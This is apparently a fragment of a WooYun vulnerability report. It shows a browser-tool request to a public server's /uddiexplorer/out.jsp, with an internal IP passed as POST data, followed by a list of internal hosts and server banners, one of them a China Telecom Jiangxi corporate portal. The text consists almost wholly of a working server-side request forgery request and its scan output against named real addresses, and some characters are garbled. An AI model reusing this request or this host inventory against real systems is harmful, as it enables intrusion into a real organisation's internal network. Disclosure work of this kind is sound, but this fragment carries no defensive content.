 Load URL
http://111.75.216.19/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=134.224.36.81
http://134.224.36.24 >> 欢迎光临中国电信江西公司企业信息门户>>WebSEAL/6.1.0.6 (Build 110107) >>Success
http://134.224.36.10 >> >>Apache-Coyote/1.1 >>Success
http://134.224.36.20 >> 欢迎光临中国电信江西公司企业信息门户>>WebSEAL/6.1.0.6 (Build 110107) >>Success
http://134.224.36.26 >> 欢迎光临中国电信江西公司企业信息门户>>WebSEAL/6.1.0.6 (Build 110107) >>Success
http://134.224.36.86 >> >>IBM_HTTP_Server >>Success
http://134.224.36.69 >> XenServer 5.6.100>>null >>Success
http://134.224.36.53 >> ������Ƶ������>>null >>Success
http://134.224.36.56 >> ������Ƶ������>>null >>Success
http://134.224.36.68 >> XenServer 5.6.100>>null >>Success
http://134.224.36.44 >> >>Lotus-Domino >>Success
http://134.224.36.85 >> IBM HTTP Server>>IBM_HTTP_Server >>Success
http://134.224.36.46 >> >>Lotus-Domino >>Success
http://134.224.36.57 >> IBM HTTP Server>>IBM_HTTP_Server >>Success
http://134.224.36.48 >> IIS7>>Microsoft-IIS/7.5 >>Success
www.wooyun.org